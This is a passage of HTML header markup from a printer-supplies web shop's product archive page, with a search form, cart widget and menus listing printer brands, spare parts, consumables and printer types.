<body class="archive tax-pa_compatible-model term-hp-deskjet-2625 term-17601 theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser prdctfltr-shop has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-198457" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-89">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-89" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
